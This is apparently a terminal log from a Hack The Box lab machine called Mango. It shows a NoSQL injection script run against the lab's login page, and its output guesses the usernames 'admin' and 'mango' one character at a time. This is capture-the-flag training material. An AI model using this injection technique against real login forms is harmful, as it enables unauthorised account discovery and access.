 root@Kali:~/HTB/Mango/Nosql-MongoDB-injection-username-password-enumeration# python nosqli-user-pass-enum.py -u http://staging-order.mango.htb/  -up username
 -pp password -ep username -m POST
No pattern starts with '0'
No pattern starts with '1'
No pattern starts with '2'
No pattern starts with '3'
No pattern starts with '4'
No pattern starts with '5'
No pattern starts with '6'
No pattern starts with '7'
No pattern starts with '8'
No pattern starts with '9'
Pattern found that starts with 'a'
Pattern found: ad
Pattern found: adm
Pattern found: admi
Pattern found: admin
username found: admin
No pattern starts with 'b'
No pattern starts with 'c'
No pattern starts with 'd'
No pattern starts with 'e'
No pattern starts with 'f'
No pattern starts with 'g'
No pattern starts with 'h'
No pattern starts with 'i'
No pattern starts with 'j'
No pattern starts with 'k'
No pattern starts with 'l'
Pattern found that starts with 'm'
Pattern found: ma
Pattern found: man
Pattern found: mang
Pattern found: mango
username found: mango